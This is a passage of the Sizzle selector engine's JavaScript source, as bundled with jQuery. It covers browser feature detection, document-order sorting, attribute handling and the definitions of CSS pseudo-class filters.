									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
